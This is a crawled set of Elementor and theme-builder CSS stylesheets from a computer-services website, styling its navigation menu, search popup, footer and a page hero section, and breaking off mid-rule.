					.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:var( --e-global-color-primary );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{background-color:var( --e-global-color-primary );color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel{background-color:var( --e-global-color-secondary );border-radius:0px 0px 0px 0px;min-width:260px;}.elementor-10213 .elementor-element.elementor-element-c7a299c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-container{height:53px;border-radius:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-identity-panel{padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav li a .ekit-menu-icon{padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;color:var( --e-global-color-bf9823f );padding:0px 15px 0px 15px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li{margin:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:var( --e-global-color-bf9823f );fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin:03px 0px 0px 6px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav-default .elementskit-dropdown-has>a .ekit-submenu-indicator-icon{margin:03px 0px 0px 6px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger{float:right;border-style:solid;border-color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger > .ekit-menu-icon{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-close{border-style:solid;border-color:var( --e-global-color-bf9823f );color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-close:hover{border-style:solid;border-color:var( --e-global-color-bf9823f );color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-943419a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-943419a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10213 .elementor-element.elementor-element-b130599{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.ekit-popup-a83677a .ekit_modal-searchPanel .ekit-search-group input:not([type="submit"]){background-color:#F32A358A;border-style:none;}.elementor-10213 .elementor-element.elementor-element-a83677a{margin:3px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-a83677a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-a83677a .ekit_navsearch-button :is(i, svg){font-size:25px;}.elementor-10213 .elementor-element.elementor-element-a83677a .ekit_navsearch-button, .elementor-10213 .elementor-element.elementor-element-a83677a .ekit_search-button{color:var( --e-global-color-bf9823f );fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-a83677a .ekit_navsearch-button:hover, .elementor-10213 .elementor-element.elementor-element-a83677a .ekit_search-button:hover{color:var( --e-global-color-bf9823f );fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-a83677a .ekit_navsearch-button{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.ekit-popup-a83677a .ekit_modal-searchPanel .ekit-search-group input:not([type=submit]), .ekit-popup-a83677a button.mfp-close{border-color:var( --e-global-color-bf9823f );}.ekit-popup-a83677a .ekit_modal-searchPanel .ekit-search-group .ekit_search-button, .ekit-popup-a83677a .ekit-promo-popup .mfp-close, .ekit-popup-a83677a .ekit_search-field{color:var( --e-global-color-bf9823f );}.ekit-popup-a83677a {background-color:#F32A358A;}.ekit-popup-a83677a.ekit-promo-popup .mfp-close{color:var( --e-global-color-bf9823f );border-color:var( --e-global-color-bf9823f );background-color:#F32A358A;}.ekit-popup-a83677a.ekit-promo-popup .mfp-close:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );background-color:var( --e-global-color-bf9823f );}@media(max-width:1024px){.elementor-10213 .elementor-element.elementor-element-4a9c818{margin:24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;font-size:1.3rem;}.elementor-10213 .elementor-element.elementor-element-26ece04{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-d3a22a2{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;border-width:1px 1px 1px 1px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:50px;border-radius:3px;border-width:1px 1px 1px 1px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-close:hover{border-width:1px 1px 1px 1px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-10213 .elementor-element.elementor-element-943419a{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}}@media(max-width:767px){.elementor-10213 .elementor-element.elementor-element-26ece04{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-8c48a7c{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:12px;--padding-bottom:12px;--padding-left:5px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-70fa864{--width:90%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e{--e-icon-list-icon-size:17px;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-item > a{font-size:16px;}.elementor-10213 .elementor-element.elementor-element-f94d53a{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-280e1c9{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--e-icon-list-icon-size:16px;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item > a{font-size:16px;}.elementor-10213 .elementor-element.elementor-element-af075fd{--justify-content:space-between;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:9px;--padding-bottom:5px;--padding-left:10px;--padding-right:10px;}.elementor-10213 .elementor-element.elementor-element-d3a22a2{--width:70px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-10213 .elementor-element.elementor-element-943419a{--width:114px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-10213 .elementor-element.elementor-element-b130599{--width:50px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-a83677a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-10213 .elementor-element.elementor-element-c474a58{--width:31.375%;}.elementor-10213 .elementor-element.elementor-element-503a61d{--width:33.159%;}.elementor-10213 .elementor-element.elementor-element-627f0be{--width:29.091%;}.elementor-10213 .elementor-element.elementor-element-70fa864{--width:50%;}.elementor-10213 .elementor-element.elementor-element-d3a22a2{--width:90%;}.elementor-10213 .elementor-element.elementor-element-943419a{--width:90%;}.elementor-10213 .elementor-element.elementor-element-b130599{--width:5%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10213 .elementor-element.elementor-element-d3a22a2{--width:100px;}.elementor-10213 .elementor-element.elementor-element-943419a{--width:300px;}}










.elementor-10213 .elementor-element.elementor-element-f94d53a{background:#2C64D3!important}
.elementor-10213 .elementor-element.elementor-element-c7a299c a i::before{color:#fff}







--- FILE ---
content_type: text/css
request_url: https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10258.css?ver=1764828919
body_size: 688
content:
.elementor-10258 .elementor-element.elementor-element-2663d195{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:4%;--padding-bottom:4%;--padding-left:2%;--padding-right:2%;}.elementor-10258 .elementor-element.elementor-element-2663d195:not(.elementor-motion-effects-element-type-background), .elementor-10258 .elementor-element.elementor-element-2663d195 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F32A35;}.elementor-10258 .elementor-element.elementor-element-6e525b5e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10258 .elementor-element.elementor-element-6e525b5e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10258 .elementor-element.elementor-element-298162f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10258 .elementor-element.elementor-element-2ec8179b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-2ec8179b{font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-10258 .elementor-element.elementor-element-555267c9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-555267c9{font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-10258 .elementor-element.elementor-element-6cc16c67{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10258 .elementor-element.elementor-element-6b157f7{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:9px 0px 0px 0px;text-align:left;}.elementor-10258 .elementor-element.elementor-element-6b157f7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-6b157f7 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:29px;font-weight:400;letter-spacing:1.5px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-10258 .elementor-element.elementor-element-51b72612{padding:0px 0px 0px 0px;--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-10258 .elementor-element.elementor-element-51b72612.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-size:15px;font-weight:400;line-height:36px;}.elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-66cc8a23{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10258 .elementor-element.elementor-element-13e8cb0d{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:9px 0px 0px 0px;text-align:left;}.elementor-10258 .elementor-element.elementor-element-13e8cb0d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-13e8cb0d .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:29px;font-weight:400;letter-spacing:1.5px;color:#FFFFFF;}.elementor-10258 .elementor-element.elementor-element-4c1af98a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-10258 .elementor-element.elementor-element-4c1af98a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-size:15px;font-weight:400;line-height:36px;}.elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-1d5f51a3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10258 .elementor-element.elementor-element-5a5b1194{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:9px 0px 0px 0px;text-align:left;}.elementor-10258 .elementor-element.elementor-element-5a5b1194.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-5a5b1194 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:29px;font-weight:400;letter-spacing:1.5px;color:#FFFFFF;}.elementor-10258 .elementor-element.elementor-element-34efdb35{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-10258 .elementor-element.elementor-element-34efdb35.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-size:15px;font-weight:400;line-height:36px;}.elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-4c6b0da5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:1%;--padding-bottom:1%;--padding-left:05%;--padding-right:5%;}.elementor-10258 .elementor-element.elementor-element-4c6b0da5:not(.elementor-motion-effects-element-type-background), .elementor-10258 .elementor-element.elementor-element-4c6b0da5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-10258 .elementor-element.elementor-element-111b8c77.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10258 .elementor-element.elementor-element-111b8c77{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-weight:400;}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}@media(min-width:768px){.elementor-10258 .elementor-element.elementor-element-6e525b5e{--width:28%;}.elementor-10258 .elementor-element.elementor-element-6cc16c67{--width:20%;}.elementor-10258 .elementor-element.elementor-element-66cc8a23{--width:24%;}.elementor-10258 .elementor-element.elementor-element-1d5f51a3{--width:24%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10258 .elementor-element.elementor-element-6e525b5e{--width:46%;}.elementor-10258 .elementor-element.elementor-element-6cc16c67{--width:46%;}.elementor-10258 .elementor-element.elementor-element-66cc8a23{--width:46%;}.elementor-10258 .elementor-element.elementor-element-1d5f51a3{--width:46%;}}@media(max-width:1024px){.elementor-10258 .elementor-element.elementor-element-2663d195{--flex-wrap:wrap;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-item > a{font-size:13px;}}

















--- FILE ---
content_type: text/css
request_url: https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/css/xpro-theme-builder.css?ver=1.2.11
body_size: -153
content:
.xpro-theme-builder-header-nav{position:relative;z-index:99}.xtb-header-sticky.xtb-appear .xpro-theme-builder-header-nav{position:fixed;left:0;top:0;width:100%;-webkit-animation-name:animationFade;animation-name:animationFade;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-box-shadow:0 10px 10px -15px rgb(0 0 0 / 35%);box-shadow:0 10px 10px -15px rgb(0 0 0 / 35%);border-color:transparent}.admin-bar .xtb-appear .xpro-theme-builder-header-nav{top:32px}.xpro-hidden{display:none}@-webkit-keyframes animationFade{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes animationFade{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.ast-container .xpro-theme-builder-archive-wrapper,.ast-container .xpro-theme-builder-singular-wrapper,.theme-generatepress .xpro-theme-builder-archive-wrapper,.theme-generatepress .xpro-theme-builder-singular-wrapper{width:100%}@media screen and (max-width:600px){.admin-bar .xtb-appear .xpro-theme-builder-header-nav{top:0}}

--- FILE ---
content_type: text/css
request_url: https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-12300.css?ver=1764851312
body_size: 3038
content:
.elementor-12300 .elementor-element.elementor-element-30466a{--display:flex;--min-height:55vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--overlay-opacity:0.72;}.elementor-12300 .elementor-element.elementor-element-30466a:not(.elementor-motion-effects-element-type-background), .elementor-12300 .elementor-element.elementor-element-30466a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.inetcomputers.ca/wp-content/uploads/2023/11/Untitled-design_11zon.webp");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-12300 .elementor-element.elementor-element-30466a::before, .elementor-12300 .elementor-element.elementor-element-30466a > .elementor-background-video-container::before, .elementor-12300 .elementor-element.elementor-element-30466a > .e-con-inner > .elementor-background-video-container::before, .elementor-12300 .elementor-element.elementor-element-30466a > .elementor-background-slideshow::before, .elementor-12300 .elementor-element.elementor-element-30466a > .e-con-inner > .elementor-background-slideshow::before, .elementor-12300 .elementor-element.elementor-element-30466a > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#000000;--background-overlay:'';}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-12300 .elementor-element.elementor-element-17a1d345{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;text-align:center;}.elementor-12300 .elementor-element.elementor-element-17a1d345.elementor-element{--align-self:center;}.elementor-12300 .elementor-element.elementor-element-17a1d345.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-12300 .elementor-element.elementor-element-17a1d345 .elementor-heading-title{font-family:"Plus Jakarta Sans", Sans-serif;font-size:36px;font-weight:700;text-transform:capitalize;line-height:1.2em;color:#FFFFFF;}.elementor-12300 .elementor-element.elementor-element-100be25e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12300 